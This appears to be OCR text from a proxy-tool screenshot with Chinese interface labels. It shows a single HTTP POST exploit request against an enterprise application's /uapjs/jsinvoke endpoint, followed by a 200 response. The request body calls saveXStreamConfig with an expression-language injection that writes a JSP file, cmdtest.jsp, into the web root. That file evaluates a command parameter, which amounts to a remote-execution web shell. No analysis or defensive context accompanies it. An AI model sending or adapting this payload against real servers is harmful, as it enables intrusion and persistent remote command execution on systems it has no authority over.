 Request
数据包扫描
热加载
URL
1 POST /uapjs/jsinvoke/?action=invoke HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: PHPSESSID=eb0b8f3a848c25fd59af381820751f07
7 Content-Type: application/json; charset=utf-8
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Upgrade-Insecure-Requests: 1
13
14 {
15 "serviceName":"nc.itf.iufo.IBaseSPService",
16 "methodName":"saveXStreamConfig",
17 "parameterTypes":[
18 "java.lang.Object",
19 "java.lang.String"
20 ],
21 "parameters":[
22 "${param.getClass().forName(param.error).newInstance().eval(param.cmd)}",
23 "webapps/nc_web/cmdtest.jsp"
24 ]
25 }
搜索定位响应
0bytes / 73ms
1 HTTP/1.1 200
2 Server: nginx/1.14.1
3 Date: Thu, 02 Mar 2023 03:52:00 GMT
4 Connection: keep-alive
5
6